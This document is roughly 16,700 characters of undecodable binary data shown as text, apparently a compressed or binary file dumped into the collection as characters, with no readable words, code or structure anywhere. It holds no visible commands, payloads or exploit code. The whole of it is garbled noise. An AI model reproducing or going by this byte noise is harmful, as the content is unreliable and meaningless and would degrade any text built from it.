Cm��{���mT��Z�X��&dy��8�#�2�����>$|��S��n��B�3o�4��)O's��R�!G�H*O
Oq���V\��)�$���pv�9IZ[P%h��|�U�n���b�eV&Sp����	~�Ri*;cU 9���ʶ�ќ��g�^��|� �ek�tBL] Η{�'�@� ă|I�e'e���hQZ�I)&�l�el�;���&�IP�-���Cmj�F�u#���}כ�fԭ��ܴG�Bt��y��2R�nh"J��+t�5��|T�r��\�(q�>4��To�Q,���-�-f�<���i�Td9�o���*�]H�[h��{11 o����1�+�3F���N���2UlI��Cq��(F0�����CŜ:!MgT���C�l�6H!�%)��R�<���p�:��"��R��q�5)Q�J���̓2�&z�}x���`0���u�N��[�evM���yr���h���i�NN����	Q!�Nb���5]Q0"�M����q�yO��8�T��f�E:S$Iеv�s:Q��00
W�bϐ�v�M/��:�JdUd[tl��_�b�1�
Fp@ VF�\��GNG�8~��"d��X�# >�3��_��I� ���M�Wq-:�����z�,�ǁ�!���U[i�-�0�RB�d�m�QO-|*�gq�d�z��J�n�Q4I�N��	3�f��y
�m��J�5���� ���D� Q�n9F��GWlJ�g]�\z$�Z"��!N���-)a��$�I �hk�f�u59�����J�L��m<��l|���(�B�P�:l\J�% nS~  �O�[K��kqk�;U[~_����)��˦6��>)�͆�^KJ2�/Rx�r>�xT�^���ܴI�R%��:��N�'��	a��S-�!HC���%��
2�-��]�J��6����$ǧ��O�H���6��8d��mE*a�(ZR����ښj�Zz̾���*�q���PE�#�A���*���2a�z�TT��,+c!Bz�2.	�잶�(Q?!�b�""�5*]�2v�����fۭR��~�T����"��Z� �HX]� V��QeԬ��Ȕ�sl����E�1|mkέ�Ckp@QHRW�RRB�v!@���n��@:3�
}&ڃ|N�$�ur+�S*�Z��HbEa�v+�)�� j�,�Ь��rb���X��i�)uRI�iO+*S��'sڇ���V(�(�J %=@%K�7@�H��e�%7Uַ)�8�UZt��
�uT�ve�� ���Nz:;�4�r�3��qoR��N�Li:c�� <s���R8�/S�G� `o��|�L�D6q�SJ-̅ 9�c�K��'���l���4�e~���n�n�1�a�|U�Xr�9R٘�:�Jb�U)��+�BR�'�ZG$��JO�_���B���l}� �i��)ǔ�[�@��s= ��o�z��OI�����-!���"zJP_u܂�������^m�x���Z_XW���Ö=3���#����M���놲ڲ�Z6���\��1N!kR�p-�%hQ#�(Jq�rN��α��i_��&������)[�i�t�J@���Q��#+ܪMb�Z���%2jՙ��6�Tr;�U��������M6��YCL���JE��k+{#UR�� ~a*�E���偮P�ҩim�S�d%(�l��'̜\���+��lСȯ\�]v�kږ�9L�Z��;���"�E��[���ҪRi���	R�q6�����c������pL��z��
����e������[�Q�R��T�y�'��nO�g��#�5_}y�[�:�S����}�eU��(�]
�H�\�;��rV��J蔨�5�S�F�!h�9��Ⱦ��_!ʚ���o�IJ`�;(�bwǌ~&|@��~�-�)�j��5��	[�H)HJ.P��L�J�`�/�� �"��k�?L�v˨MF��Xh(���}�Y��rП6��չ%*��
:��]_�xp��+y��D��� ����t��Jw� �JBS���@q��Ҕ��n�T���*E:!O�\j#h)�� d� -~zq��c� ;@��}���D��H'���m�0J��TH	��#�:B���D��=--�D���:*�s�RTJ���}�� -4S8�f�#ϑ�*�T��ȿ�,'�p� �v�NQZ���$����=%a�Х����8<z��G��K
}gJV9������������8gi}=�R!S٥��2�����8?��Њ������Jm3�tyk�R�@;����K���D����e�pB�
=$����3�Y�r]l�9�ko����J�u2�\�� 8ځR���	$q���=R��-)+1���F�wR	c�+������RV�$�H���q�sگV���U��ޘ�tǩ���UEk��%��g�ʸu(*�P�H�㾴�:K4]��@�3��#�
Y�H*_f������n�l���h�J#�ܕń-��!��'��@g�4o�l��h���<����a�Z ��13�ܱ�!kbB\-����O|d���C��+K�OK`�[�  �剭.�}�؍irB�m,(������U������-a��ng��b%������3Y�;)t%��%M7����R{`+��V�i6�:a�ֽ�o��&���-x/7D�����U*�b�>����V�ClE��8Y�Vx�z���S ��o*�#�l>�b�.j�c�.� ��iҘ x��O[Z�׷k��+��Nd��Im9���s�g��b�J�*ya�� ��GLjժ�X�\hI�d5���)^����޹nU:��q� %�8�g������im.����TV��!.$pww�n1��P�I^�4�X���Jی�zR@��߻cå^"��$V��ŪTj��u�G�;E:c*ɟE�ؗ-�ˉPjB6嗆N����ޠ�˪�ɨwB�q$ ���)*���P+�I�5�UMR�J3JWhˍ�Ĩ�\J�ZwI�M���gju��]��� N�X�n�yn
$Vb͡��S-	7u�'�2�.2Tʥ��Nm;|��hB4�1Ͳ`�s5%��At��4�POyM�j�@P)X7
¦aÙNuP�kr��l�
RaAD�i�p�����,�n��wE�s��5��-�.���5�̇�ݫ<XfW��o�L��:];�/4�+W)x�UUj��Z�j^�L�j�;B������ɢ�Q�Q|�2@D,��
� ��0 ��<t2��
Ȏ�P���
|���7A�܂��R�� �JԒ�/xy(RW�a:�I���?Éy`�郰
 �����8���3b�f���� �� �
��PP#�m��rg����BY�OUi�AlTo*4ՎH��	������:��)ə!5,/�%���z������	_����c��eXUh����*u��O�Y�����$�B𖔆��
�>�լ�3H�uƞ0&1'��rL�M<�����P2"�L�8r���).SЗX��p��a�>�XQ	~7�%��p�(�1� �d9�oQVӍ��l�?φ6l�*-��6��;^����c��nP�~gR���Pp�����,�i
X����i�׷�I �ٞZ�MJ�丯�O��5��n�Z�lll0�����6��N�%�:�|ԫh�Y��4>�R���3��uZ�n"=
�ќj,irSR��Yi�mQ�.p�Ti��HU+��P�d��썁 �$���0���%�F��`J�HB�T� �0Lbn�N��OPm��\u)�-��k5�=B]jۙ:�ӈt*\�ӝ�D~\5ϩ?Qf<qˍ�o�}n|:Vt�����F��uJ���lo�G�5��5���a���C�JVU�|%p"�A&�	ǳ� ���g�:oF�6�W���[]k��yiſm�uE>�f�jJɓeSSG�&$�z�)����5�[(��e,���T�(Ht�7R JLi I�[���f���mֽF�^�z���4��)�%�+PR%(@I�T�tiu�ejTϦ(*�򗵼UĂc,�� �Y��i�,ϳ�R�fYz��,�ORڄ��O�f����sĥ�J� <�%];Amc̅J�c���ٻ�ݵ�
V�)�%?��L�o%I��C�,}��1�Q�ʥ�-$�R�m.�Z�<߇�sD␥�ŸҬ�)!)�r�� ��l_�i�ۈ~٥����iV���,�nȚS��䩆��$rq�Nۍx��W���I�Aǵ�vt�D�&��W"�P���$��'_���C��h6%;I��;W@:��Q��\�r�����d��:�Y ��s�ƚ�5.�Ѹc{�
Յ�U7?_��J"M��̚ˤ��ԤT�wy[��t#�H	Z>��u�U�)r��	��מ3�+��*@V�|m��<[�
���l��JҔ��8�������OQV�q���o����l�va(T�[�צ3�v�Iqq֛�o�e>��m��������8�)l�gn�<p�ݯL�8⣄��p���v�>��:/H�֐�2c|Tz�I)X;��\l��GU)RТ�p���x�)�
O<�u}L-Xw�V�llq�
<�~|��J��i,�*^BRR���q��j�2XАI6��� �J� o��r�J���()yRTRv�*�~�c�F����N�'����Х��2g��<��Z"4��+.���T��1� �UдR�S��&���*��a���kȮ�.ү3,��*��r%E�
j)�ؔaK��!��mq**J�Oq�~`�� ��R��A�~�^�{�����ԉA)Zu$�J����c~���xT��ߕ]b�����uHn�"4(���~lb|���zP���k`%�8��J�N� ����t�����m�P 	�I3�w�8�;��Ң?�
�H>���?�Ԅ���V�II*�0s�<�-�m��D��E�1�<��p���� �)J�Q  �I3���o&�8�T-�J����2��1q>�yJS��+�v����H���K�k��.E�y����4��U�,�UM\�Z�#3��mŎ#UK��HJ���=*ic-�c��} �P����AW�т�Q�׾n��]0��e�6�AL�-(U-�I?����GiHy�$���U&B�ߌi�#�b�?�}��������9X]N�SQN��B.��J��	!:��d$��:�V����~�SSH���\�oZ,�S�n��/1"�q2��JTTĠ�ZqK�[|9U��"��5�&�*
�D����:�V��@"�J�Ia��<G��=����z�woK��S��mYl���ZDU�蒍=Q��>����5(J^S~ick�
^V�ǔK�e)	L�M�l	�$lu�V��R��T���5�T$�X
***�B	$j�#H�0���Mn�nƺ豞7P�H��Eս�r��up[��.�Hh�e�TBB@��NAO���E�J�aAHAI��L�|0��y��7��5lv�Ӕ���Ε�a �->�>��-�V�M�ꅣD\G�S������޷�׼�&ܤUe0��,���f :��G�C�[ù�_Fh���.��	q!z/=� �� ����w�x���j������A��k,���F����a��%�����2gVz���<�M��?�#5������6n��)�8:�Ղ�qjR��m��i�����@iG�
��D@Ӹ��|4���c/B���uwR�6���nG� ����O<.�6�]<Q�3� �=C�j�ˆ�鵫H�i�Ƒx�]vE2�-��_��1����p�L�	�O�_y��������r��!����K��JU#���"�(gY�T���� @Ү�A&[l���"�Ru,�DI �֚o�����T\�Ck��r���wzmhʚ�M!h�E)&C,��ܟ#�y��jJp��,�3����L�
&T�O��f @S�)NH�Ǳ~|7{)ʩ�++*�H�*�!K����ukV�mHCi��R��4���=:����}�c�=9�&ǥõ(>tw���Yk��"=A��C�ÈP
J��hu.v�;H{G�P�'�y����g���-n<�t`�*`�(wOC3�b)��zWj�o��J�Q#*Z� ��K�!k����=%HBq�"���չV��-�Bw�y|�.��Zf�Aʲ�Ȏ�� l�F������a�z��Qe�,�mf�Q���W�Ik�ݧ]�W��댮��K��D��6�7���
	~��\� N����y특T�U]RR�Tu���)�	*2HL����IuN˴�+N<�d�O��6v�G���8_h"4&�b"Nԡ��R�p�eDKC\�M�0����J"����O�V|0��2w4�m���D��J�r�.�G���ǗO� �Q�Σ9x[��m���"�F?�Q���*=m��U��WO�Y��0�V�r_�<�i��S�_�V��+Z:��dw;����d$�A	�A#H8�x���X�mD���Y]dMR/��)%��J�
q
PXZ�P� �ⓊF�S����O\i���RmtZ�+~�Ma0m�r#ӟ�:
qn����R�8�NGG��m�[o#��!J�4�BT�B@� �I�s'��J�ܘ���ۃ(�Z`�2�C�
q�W��HHN�a:D!)B��&`�JU5+p$)*9 g�hg���QX��
Qҵ^�$� ll�2i�O{H�����Q����
�p3���MͥjBD$�^:���T�@��I�{�q]�!z��u\��6��㡯Q�3� IBG�c�g��}��%��Ԇ��߭���f�ҏ�0�		~��bc�JʓX��.Gp��m4���(Xq`����=��!�Չ�aT��'h����p3(h�����Α}��0ݠ�Ƥ��v��$��r��J'���p�RQ@����� ���V�6cO������8�� ���а��ې���_9����� ��0q^��1���a�B�[���Ԥ�%��3�>�����Y��� ���:��&k�8��[nH`Ͽ<A��ʓ·c{KQy9hHݝ�<⊁8� 㓣�e��w,�6��/��W�t�����]�:��R��z*��-��%��AI������CSN�\�JV���F�\Jұ-� �>G�6�z�L��\*U�~A�@����Y���R�8˗���n)(m�)(	a�R]m)S�$�[j���{�����jW27>x��L�Е��**{���y�<���Mm�|�ʇ�?ˌ`���T��U-L����6�K�,t{�7L�iFa�N���%�۪C����i8�����_f�t�vj�A�j�t<.��ᱢuB�ل�������R��*@tq�q�j8���!"������Jl��E � <�����w˨��P�#h	!n�S�#<�cH��-�,���G������ġ)��x��k���J��|H/�{�}$� ���q��H�5.չd���#��y�P��@�D��~�U�ޢɜꋒ	8!Gi����S�Ґ�Z@�f;"#���U�!�48��A9�>�w銅�]�f��U@%����ۢڥ������e��7��\�u���!�C�˴����R�>lWC픩ײz���S�d ��u��q���YQqL�Q��q焏�H�@��.ż�f�l]w��}uU���<���k���5�.&,�v"j W�ۛ���^UHB�{ޝA����զ�!)_�9%76��;��o���ܰ���"D�괺�d�ŵ���aߐ�����$��	ռ�<~��) ���y�[�CęK5�N6꒶��'plA�����@��蔚�j!��O�T��"�E�������0TF9��$�w��jf]�4��fF�{�Ǉ�*���XC*[m����(���᎛-�+Z��:����ͦ�R>�K��ѝi(
�O�{`K�u*qI4�	��^�x�����(O��]��էۄ�j�Xk�V��,Y_i�_qN>�%kuǼ�u�1��<K�k�R��@l�g�%�b��i2�	�L{ׂ�d9MnZZ=�6\�	7�LvN�vZ�P*�!Hn���j��ǋ��0!�҃��'	�	H��d����$�0 ���y�3NTM�?O�'����\~R�YF����<���ц��  �������Z�ɔ-F/1�?|"^2:'2�F��2�6��Iw$%:�"�f��!!�v�p�B��JP�ʎ�8q�iB���I��-�v~�+ZJ[I��}zu�
���uAV�W����VٸQO���i�����iv�M^䬙�Z�5�� c��p�E��y@����ʀ� �%dX�?�����/v�j ��զH�@��<�����~il���U'�[K��47I�ʙ�� ��mYJT|���9m�!C�Ft*Gl$������D��mkx��`�|�ح{�L�q�
:K��⨊mf44���ޘ�ru0�*o��T��)1Ԃ��9�.}*�i��)� ��$[��n��_굵�O{0H<�G��{��8S`Ǎ-��%B3O8�[u~c������?���d��y����s5�Sd��\v O�2f{���@ 0M��b*K�m�\ �+���iG/�S���`�}`t�[3��m"�'�[�s�GQ/6Te��F�܇\ZB����T���#�ZN9R�H��ZNKDQ�2I�����3<�eP��M�?�>C���V��w����.[n7��u�U:�g�sKr�[�s�"YF�U1��%mX􎙢B֟ ͏Z�ʓ���e9_pE-:�Z9��>�5'�
q h)���QW\yI�!�8��d�4O/�YO�t�a��8Iu+)	_l���3�"H�#�6ŧ��5.<v�%��t��0���7g�s�y�g^S��r�Ҟ�T�-�[��=�4ޅ&; �8{�� �ԒR�ԢI�����)�m���ʈ�*��'�T�b�D�*cK�X��V��qݛ��%y^��R��]h�1���)�
{4��6��s��`�6��S�1{��m��ӮQ˫ZB�*#�)<|�� /���"�vw �{��V~(�������mUV�.(z�m%HC��Oߏ��Ն[�����T9���LD_ݱ��)T��R��B�J@�<胔����B'�`�}--*������Z}Y2��R�$�-g�n���+��j�b�ؤC�A?��*����<�v����{m۽ʛ��%@��)Q�=��晻�Яս�5J:h "Ǡ�O�-��Sn�x=�	�<긭R�W"q\R8��ؒ'}�k��GjOy?�6�q�	[A��}�/0�Wd�?TZ1m�T%�%1�p�S�5J��ի/8��������}��X{wf`*~�\KiN��?o����}�d��!$�m����s�TL& &By���$���Ԫ���V�ǟ�l���8ѥ +H�}���  ����U$�C9�����OI)p��)U�[�|I-;�P�1���m��> '
*eK��W���#O9J�Cd�!1�8L�h�u�s����e�)�/�B�mc����*
$Z�T���.Ia�N"$��
�5��)T녰]`y��ZJ�J�9��Ãh�\夐�J�I2�N�L�%<�X6 ϝ�8�(xλ���_XaE *�R���PRn �L̈��R�x
e���m�B,�M֢����?/�6��	x8�x c.4�S*:V�z��^~6���˭JTKN��`�O����7�y��3r�S	�"j�����[CF�  @ �E����CuN�P�)V��p&�����U3E�WBg�����c��Be�o��M��*��d�EOo�o���s�/6������z,��@ʘp� �$���� 8�ү��˺�Qc�[����".� %�PC-��B��*#9>�Ju.�10��?ϟ�ƱH[�R;Ch�;y�.�L�f�T�^RF�8���F�k�j%v��	���/W�#�Z ����h%�;�� �����n4}C��O|����*"	>� �8U�K�i� 8��u��$�S��򂃃�|�����	Tv��b˷,͂Q�-����J K�!)H؜�?S��cP뿬�r��`�Ih���:�u·P��.��T6�Ac�Ͼ8�BÅQ��+)+
6�޹�aЩ��`�B�Ue�?� y�R��k��d�'̓�⑅))	*) k��2~�/QK�oT�A#q&:X\������,%_��p�D�H���g��/{r{�n� �c�K��:��g�5�!�ɉ���d����TA
R7�`����*J-!"T|��[5�Y6\��Ϯ}=���W�tv���U$��+�쟃�%��e(QRJ�S�����ËY �<�����(A+Y��}��`<0�X�6��X'�齯��7�w� �g:�j�h�b�u[�����y�M2����fS���g5��� ��mݥ�����҂�/����{N�!����H?��Q�<&=���̤�(�/NkL�<�FR~��q�S��U�|�Euq��<� l)QQ���qam�j3�$����h�Z7C��$'{���uq��0d����r�s-BUf���-U��6:�C����/��}O4���5���RkB��r���R��P&�s��8���Ζ��SOKGJ�B�`$����lqL���{���G]��KŢ�IdS���j%621�ER�Z�R��㻷,�`%#M�3J|�.R)���+�v��m�w䩚0��a�� t����n�������d�ii���%��l��w�����	�#9�t��5.�B4%���yǿ,N�)i P�y�!��qI(R�
�XRx<�p1� mJ��A��x��q8�w��\`��IXړ��3��:$��IHJ�#��-�VV,��%V�Z s
u	�s���{�{�����̭�?0G���#���V�m��"��ֲ�
Zq� ���=���c���`x�󎜱��	�kq?�{�a�v�y���CiHڍ�� g�����tV8��3$A ^=�.)ZiԽ��3i�Ǧ�[���_��o�,�푡�
Rq$�"<?�X}��Hy1�X�c����z�l�%RPa�!o+.%�$�p2v��Ur�r�RZZn�8��i��^���lo��N_i�$4܈�i��bCJ'i�(��RT�T�%XRH|1X�ӎ�)��Q�4hG��}�l.u��IJ�T� #
�8���A���H���R,~�,f��&)>1�z�ie�NI9���ܝ-�����ؓ�y��`�a��������7
�yJफ9�g�ݦ��0y��"�Ͽ,��a`�U�xa��ό~�Y}$����z}yӥ�M6Lw\z�:bZK�Ö��G��������)?����w�\7����yE[��#L�V�0E��#�9�6YQ�Sg�0m!�Df-iTpf��Bo���"�~�U�ژI)K�g6��{���BQ��$+�������_
�L:����!��bD��F� o�C,�gS%ʫ_�-j�l�q!B�� .Un�QIK��z\�J���@����;BO�)T�Ϭ%6&���/T$2�	%B�����1c��L�Dm�:e�-)B4�j3��Č�EE�Ga���KL#��4��gk[�����$�O��y�*Jt$�������
U�ęQ�䖩�)���>�#�[{T3���:r�2�Ӽ汹<�����Ф�0�4���s(J]l����p=���$����D��Tu�ۉ	$��w8��v*����0&��OT�3�#.�n;FB�'h��Ր�JH:�&� �b��}�l��b~����܊�8�)J�%J ���I��L̉V)���F�}�����.�˨�)�RB�$�h'+?Ony�n2����H�� a������6��=0������KԸ�>�^�
�86y�cӿ�HN�:�x�?J�M=36I7����8�xK!�u.;�� �D�s$�gx�rT��V���rF�Ɨ�
G�]�Y�����FsP�;����M�r��G����9�r~��ZYrԴ�$ [߾��*+�X=���z�1���Q�U�T��h�e�jt(�.;�G�OS�k�߅Z|ʫQ�<�Aܲ=Ҵ��Ip�eYj�BN��\�=m��R�9���-�� �����}0Ч��Y�H��~��0�V�DL:{��B��B�J[�b��h� ���.#E�qJ}�����]�5�)%nD� �	�1}�۞��n��� �@��IN����d�m�QjW��E�V��!o��4:�Ke�%������eXJ}#�.?�ևEB����F����NKF�  �鵇��"�����$8����s*Î��n��8���JG� ��+���蒳2��'Ֆ2�!p9��t�x�	�
�����������̴%I�E�����\��0?��ER����w%+��<���-h���Zg�u�De�
%KY=@�.P1�W@h�fu08���	S.��������G�5]YÍ,���_��ec�����=9F�o�I�Yy�\�9�Y�60Y�V�!���p zO�tV�?mZ;T���|�lR�ʛ �*I�g�­p��嶤���8�4��y$�j������� Q�5�欼���	]�0�UBZJ��#���pQ����i1䰦�F�춬�H�9 ����,:��,��O���s5��kL*t=f�px5�h����s���Y��pC�A��t�a���ٮ��'y=}�$v�mT��J|ݹP$��F���ì��GH��'Ej[V����O������U�'8����5s�IPP�ǯ<\�S*II���a���ٶ���N�[�ok&�Ӌ���2�n��[4�Ty�\P�Sqד5��c��[MM6�l� 3u2_��V�P��R
��0�&@��P�8�x�'v�V�+�}�5�'BӪT�S&��{5)'��;n��yw�K���6$(�K�|ך��R�o����JP����^�̆����P�Q�TD�" o2@���&kP�Bi�l��0,~^XI�, $�]����kv��RV�)&��A��[H
���"�,8�+D���>��jv�C��)��<���]HR`s���Ɓ��	8���g��Ф6���	�4¢�1=f��_:�Fz�Y���r�^���˄�2��)d�
��1����P��3�p���RD{儌�*�u���^�pQ��~]:ѧ͍�s�;%Ԩ�<����(mJq�yϸ���jE1Ah)'i�T˞P|´�����}��?��@ތ�FH�l�}t�_�vn�)��>_��W���<�	�}�j^(� �n��7Lc�Yb��襷.�B�6`��v���T�[����|�q.mF%bj��jsب��j.J��"���-�EJ*h�)mPh�r�x�$̪w��^���dC�=����殥n�%_�\�6�����J
n�W���R�,��N׼-��sP%�O�[�'�UjL�d)��M�l�ڒ�w]eiq^m���^q�L�-" �������"�x��^��mM<(×C7{�ѹp�ʳ0�͌���9�lJ��@�:�;pd�ir0WP��������M>c������,��ո�?-@VLJE���&$^@YʲjG�RP����!E����,)e�(���%JI��N�GK�j�m�SEJ�oW��&�P�+���B��KP[�I����U��T��Ȋ�"��[!EaS �b�o���C��cpF8W���B��J�Rۭ�'Sn��A+Oh��mƵkmH
 ��(��N�ONm���fQ.��w�K�ΥDB��AZvSt�R%�!��
D7S*Pq8۫H kq��.M���ݰ��p�iԝ�E�DnA�?|%󮚭�Z]J���uD6� �Gf:3��[*���O*'$�;�j��%�q�l=��L�/m�)R,�si>~�c�*�3�����3���JtԊ�q�:��Ǉ����s���ۮ�E�1��K�C�����������<���CmX�<���۵/j��_�j��Ԇh��-Rq�#8Bw�dg*R��q�v�*_]Ͽ~8 ˫x�j�k��å����Q�w2�@���J��&Jx4v'k�JI^�s���ԵE�6�)p�A_��pY����֑�n��KS��;��,�RzeZ�Z�E��bR)hF<���[�=�R�������  �Z������t�H�*��& ��ƽ�ЯԕL��(�)��i~,C��6p�át$�Хp	�'K��T%%Ԡh�1�s05N�BA��X`�B�e�$�BT��� VN��B�3`o�V�R,{��#A���k� ٣$2���ۏ�5]O8TDBG���'\���=W�+h��"`�H���z�����펆����@�Rd.;�U���3�n�}��>�Ö&���D��]�tw�oi���d�g���uj��h"��8�V�D,0������@� -*
x�F9��gL�5ݚ��\���{��w�B��m�J�~��xD��Ϸ�=&p((�)91�JFG#��gc2EL%���=|��]-}��[H"�G��"��3i1�2ЦT������������ ]M�6j����xbTfϴޕ� #������1 ��D<7	灞O�� MJ�TQѷ�LN�nӉ$�RLG�|�&v�K�%�~_W)�8��� �mQr��R��,Yj�D�T���c�5rq��Bu{��H>����U�e�e��*N�c����椺�	'py�9�8q���ṭ��aL9�$�]u�����J�Fp`�Oyh9%Is���05�sL:T��s1���ㄊ��s1P̐��=9_�����[n~�I��)��`��Z�svJ*]J�I&7�jWB�ii#m��yb<�����������A;4܃�<9{�jqPS�	����P8��
8�q��=�j�0	P
ߗ�ߒ�����O������7W!<�����ZVB��dӯZr㡵vHR唨�cN��8a=�/2�w���'n���C��T�L%��?�w�b}�N��mZ�'fT**6������juP�6�����B��E) ��$�v�6���&.v ��P�\u!�%�
V�x���,���m�WH��"��  ���������#	��w:�T�u;0-��X?�J�{N�z#�/o�/��'�K��ƍ�bH�͑[���´��6��B�%UZ��rC���ڦIO�l3*��Q��ْԅ�7�8��1c�TP�p���w!@	I�`S�s>U��
���eՄ�)Z�l�hq"�J��+C��@��R��j��[�*T+F«Ʀ�������GkU*sR+�#��VM ̗=.��Y��q��S;ʩs�ǚ$R�N�^{�q�,+�f|>�ۤ|�I%)$�\lG�1c>8Bo����WO�P�t���:�h��'�f�dZ�ש��eB��6�)ԡõq�'!ehHB��2���2T�)�K�Q� ��}z����?���2�����_�:aH'��ۑ�[s���MD�E�ڹnZ�I�M�ju�!�ۨ�S�Wj���r:jL��!Q���B�a�8Hl)IQ�W��d-��J���;���cx�ߍ����j6��vRB�mW��RT	 ~�m�@T��3.j5�u*��2f�j�K*~uN|�V��J>�Q	jR �w��̠(gc���f���Ե� t��x�\��Z��l�*B�p���rO����G�l��eL-&VO�X�uS���^���<ۆ�*ޕ5���EםJ��
��@@�=�k-ɪBM6�[Z���QX����ad�^�>�V�z7e��d*%N�a�"ڥynl��j#l�!<~��Cn��F��e��AK��<�������J�n�qrz{�ނ�Yf�E:�_�>c�<��;T��O�J�B��$��;�$!Yp$V���r�4��$ 9�>�~8���-�XB�*	�BR@� ����=Vx���Q �|��`�)�BJ�_o���ʺ�jK�9�H��L}��>%;���p���%I�3�U���]m1).�H���r�B}���-����	P:k9�U�2��b<vS�P�S0�������W�%Jܲ-����6�3N�i�`nl'�����;��*Y3M���<N�6�YxmH� �g�vƓC�$�H$���ܩH
^���%����)I	0�q����d�d���,�-J$��x���N|��������������,��@7���j.m@V\�I�qǶ��C� ��	8��k�#P��)�	IXǰ�<��Ԓ�L{��:N���p��iH�ӧ�Iݿ�G<������![bU��:AN�k�_�,��B�
'�89��q����z�h
*��؋mȌSy�'�H;���
��Ҋt�<ԨHq
�>_P*���_B4B�9~��
2G>[�r� ��P��Rǯ�A�kϦ�خ|}6D�Ӟq^kO \�� 2�@�kI�sjlɲp|��¦m��H�<�)GKȼ����=H�&t��֐�o�IA�9P`�� �sTajY %C�<1މ*u		���a���Xإ$�iq�؜iF��
s�a���Jl����/n�����dp�9�ќ��I@�)7�<ʍ%D�����DF?�O#$g��t�!E/lOv��,e�%Mn���Y��
9 ��8�����\<�H�O\[@�`�~���~���,q�8>�� )Iԟ_>^����_��y��ʵ�V�m~^*˙Ly��P� ��I��u��R���@�0ӸQ)B���c��� O|���S�9�))�"&9�cs�\�!Q�c^�ő��"����*=NU_mI�!��Rp�K�i:\P�&w��H�V�ugJҢ�F�m1'�κ����%��ݴ��F�m#�
@�$.������h�;�1;H��~�E^��힤F��gy��뺓Xb�l\Z��낖���o�sd�VZB_a��y-0�N4��K����+x(�B��I=m��gx�&�ͩJ�i}
L�"��\����B�-��t2�Tza�J��5[���ur�2f��&�vD��#th6��L���rl��i1��ק�)˪(�k*��THQI"�?�w���<y7���4��)`�ْ4���p|\�^�D=c�Pk]:�}��¥Κ��E1�:��
ldU�v�I~Dj5?�4��e�-MQ�*��&^HLB`�yjnsj�W�!�����8��7 �{�1�<����8����p̸�+n�gP��{U�&{�3ԍ�K7 �\����t�k7-�[��B�s\�9���fk�+\��^��&���nlla�#ȜI��x�q����n�g{���r�"�j�/�n���HJ!>	�����N �a�U�#��8#۹���E=EQ��+Y�����uXh�6aB�l/��W!���s'	��k_�A@q�)<'�8 ���=�������!E�)����	9��P���cR�@ �M�c��􇬾+禣>�S�z]���=��7).��?h�q!,�;RTAӞgG���"y=�BL�����`>_QU�BT�a%:��
��7�9��΀�[�X�h4:5�|X�!%���냅:�H��U�NO��;�qB��µv��r`u�0�AB�P���p�ڽ$f2b��!���'��s�� n�J[�>�=���|S� ��8v�O����r,	T�Rc��--�IO�,��ڋ�)��)*%�N $h���qs�S�X�-Ɣ�������IH�v�Í�#'��i��ݩa�@�����rS�	�H"�;5{r�fUWJ�+�ݳ���+B��^�Z[_"����:�W�S�d�J���(v�H#�	 �F���c[.�k8��5̿���2�iēR��IW�=���]/�����v���oJ����.C�}Rq�%�%��˭Z�pPҾC����(4�Pg5)D%kQCj$HR@�;�C�7	匽��|9��y�NkÔ�ʔ�P�V�� [Ԣ��:W�gA�R��9��p�*\�iOF�SZRW[HZ[�Ҋ>\�(Pܡ�KJ9n��߂��j��R�D��u��H'�׃�$�͕
zv��]r���
�P��ZfDjM��CXu+anG~,��h�wC}�]B�%���*gA���д�˅�� �CmȐx�������<Bi����g�$����
7��ՠT�kn�$������� 5�=KS�WbR�2H�~��)ߦR��ĕZ��$����uz�a.��-�:L��i.�Bjd�-��!-(7ҕr��~p�y�權�N�Z�n(���Ē =�������e�#Z�l� �-6���	ZA m&A�����zڽ�v�ꔦc�\���*l,�D��_�����(*A �U�����4R�Rʵ�--����$Ȑ}�~��8�(j�皧t�v�֐��$VA��P|���AR�A��w��@��t��Z�N��c�&>~���6 PPۑ��� ��G���mV�w���I^��{�H#��j�q�C�?<v6��|0%�بS�@�%9���C�}�ߎ8
J`N��� `+
C8u��|);RR�3�-ғ���H�85��MSj
)��y�z�ZT,A�Kǽ��t3�7��P�x�H#n�;�i�0�ez��O�r�@�$@
����&��r����9�~�w:Mt�j B��0�i˟����ޏKJHJ�B����{� 0Ҽ��!)��	JZ���[�����RP��}��@puC4�[�b/�o_]���L��%U$�h#��q�@�Km���v����)��|�l��*G dz���8�=��DʜH	����k���~׶ 5*,��a���%9h�09��}0�-撤�J�������!�i�Ll�7=	��2���n#l����ז����j�Ӏ�s���^̝a����Ro;�� n���y)q��b:�xa��Yt`�fU>�r�.�ہIϬd�!Y�#T���)�0M�4"t�Qm�IZ�]�6���W�.�T������4鑛QϤ�H	�N[�XJ����P��Y˔�!2���RG#���5e.I������,lY7�*�R�Ĩp�)
D�X���e�JK�	C�x/����'#�ت9�*{0�P >�^��/mեD&dm��;a��.�P��e���]�������􍟹\�%En(9�" zg�X��TBD�7ߧ�\bTy�uP[<*��q�P��-(r.:�\yA"D:;o.&�(%%��*=�������I�K�I����<M�T�K.8��o�߼�#��z�뱁L����=6�R��Q��6���T��-��T"�4WЦ���1�ϭ.am�:�2O��5��9�kL���P�R|��6;��,`y���!��g�d5ZW���$r�I��nx�\^�j���������˓P��siT�hu�E��J"�s����ƙ��d�+�V��/�NM�t˥�^j��h2��RQ ��(�"#�p��<�e�릡i�KnwI��d$m
��ň��襾�:JgL��i��9oKf.��	h� Op��}y�1Ξ�X����������R�M4���������F�o�Nmqi�-
BT�[SEKmIIJʒ��A�C� F�X�7�.��B��
H�؏�
l�+ћ������3�s��� �UM)����?�{wB�����|J����D�&@�&+���qM((�7%I9I�H��8��;�ʪUR��e�Ɠ��G�`Fi���̪����{�$*ֱ�&
M�j-Y���m��+�JcU�(1t�T�R�L��)�ca �;���G���(��h�z��2v�f� ��V5		��H))��jII��3��2���\�Y�I]8o]���T�%w��gZG� i1d�V+���+�r;���K4���d�_Dit�1���9&9,�Rv�r8� �ي��;4Mm:t�L����+A6TB�?J�h�mbۼN��
>1ʿ�j\�?D�����f��.{D2�ș6-Jo*�{f�DyW�$8�G!H�h���J�8')����k�&���jiB4gN�aBy��������3J������T��HB�$���^fչ��b��Uz�m��੔% �'
